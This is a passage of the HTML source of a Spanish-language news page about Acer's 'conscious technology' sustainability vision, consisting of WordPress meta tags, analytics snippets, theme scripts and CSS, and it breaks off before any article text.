

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible/
body_size: 27861
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Acer a la vanguardia: Tecnología consciente para un futuro sostenible</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":95991,"path":"\/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible/" />
<meta name="description" content="Acer Inc. ha develado hoy, en una conferencia de prensa celebrada en Dubai, su visi&oacute;n de la &laquo;tecnolog&iacute;a consciente&raquo; para la tecnolog&iacute;a dise&ntilde;ada y fabricada&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Acer a la vanguardia: Tecnología consciente para un futuro sostenible" />
<meta property="og:description" content="Acer Inc. ha develado hoy, en una conferencia de prensa celebrada en Dubai, su visi&oacute;n de la &laquo;tecnolog&iacute;a consciente&raquo; para la tecnolog&iacute;a dise&ntilde;ada y fabricada teniendo en cuenta el futuro." />
<meta property="og:url" content="https://www.todoenunclick.com/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/Acer-sustentable-1.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="og:image:alt" content="Acer a la vanguardia: Tecnología consciente para un futuro sostenible" />
<meta property="article:published_time" content="2023-12-06T20:58:21+00:00" />
<meta property="article:modified_time" content="2023-12-06T21:10:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Acer a la vanguardia: Tecnología consciente para un futuro sostenible" />
<meta name="twitter:description" content="Acer Inc. ha develado hoy, en una conferencia de prensa celebrada en Dubai, su visi&oacute;n de la &laquo;tecnolog&iacute;a consciente&raquo; para la tecnolog&iacute;a dise&ntilde;ada y fabricada teniendo en cuenta el futuro." />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/Acer-sustentable-1.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="twitter:image:alt" content="Acer a la vanguardia: Tecnología consciente para un futuro sostenible" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible/","url":"https://www.todoenunclick.com/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible/","name":"Acer a la vanguardia: Tecnología consciente para un futuro sostenible","description":"Acer Inc. ha develado hoy, en una conferencia de prensa celebrada en Dubai, su visi&oacute;n de la &laquo;tecnolog&iacute;a consciente&raquo; para la tecnolog&iacute;a dise&ntilde;ada y fabricada&#8230;","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible/"},"datePublished":"2023-12-06T20:58:21+00:00","dateModified":"2023-12-06T21:10:47+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/95991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Facer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Facer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="58ff5304ff";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
